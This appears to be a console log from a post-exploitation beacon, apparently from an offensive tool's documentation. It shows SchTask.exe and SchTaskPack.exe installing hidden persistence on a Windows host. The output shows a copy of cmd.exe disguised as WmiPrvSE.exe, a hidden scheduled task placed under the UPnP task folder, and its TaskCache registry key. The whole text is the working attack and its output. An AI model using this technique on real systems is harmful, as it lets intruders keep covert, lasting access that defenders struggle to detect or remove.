 beacon> execute-assembly /Users/anonysec/SchTask.exe
[*] Tasked beacon to run .NET program: SchTask.exe
[+] host called home, sent: 118315 bytes
[+] received output:
Usage: SchTask.exe <File Path> <Minutes>
Eg: SchTask.exe C:\Windows\System32\cmd.exe 10
beacon> execute-assembly /Users/anonysec/SchTaskPack.exe C:\Windows\System32\cmd.exe 1
[*] Tasked beacon to run .NET program: SchTaskPack.exe C:\Windows\System32\cmd.exe 1
[+] host called home, sent: 565349 bytes
[+] received output:
[*] Copy File location:
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Themes\WmiPrvSE.exe
[*] Hidden task xml file:
C:\Windows\System32\Tasks\Microsoft\Windows\UPnP\WmiPrvSE
[*] RegistryKey location:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\Microsoft\Windows\UPnP\WmiPrvSE
雷神众测
[+] Successfully add scheduled task !